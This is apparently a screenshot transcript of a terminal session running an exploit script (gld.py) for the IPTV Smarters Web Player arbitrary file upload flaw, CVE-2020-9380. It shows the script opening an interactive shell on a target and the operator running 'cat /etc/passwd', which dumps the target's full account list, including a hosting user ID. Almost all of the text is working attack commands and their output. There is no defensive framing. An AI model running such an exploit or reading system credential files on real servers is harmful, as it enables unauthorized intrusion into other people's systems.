 ⌥⌘1
python gld.py -u -i
master
41%
12 GB
~/Desktop/IPTV-Smarters-Exploit master python gld.py -u -i
galadoxpl
IPTV Smarters Web Player
Arbitrary File Upload (CVE-2020-9380)
@migueltarga @andersonpablo @8vw @douglasduffor
[*] Checking if IPTV Smarters is installed
[+] Entering interactive shell; type "quit" or ^D to quit
> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
nobody:x:99:99:Nobody:/:/sbin/nologin
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
mysql:x:994:990:MySQL server:/var/lib/mysql:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
u623726061:x:623726061:1045760596::/home/u623726061:/sbin/nologin
>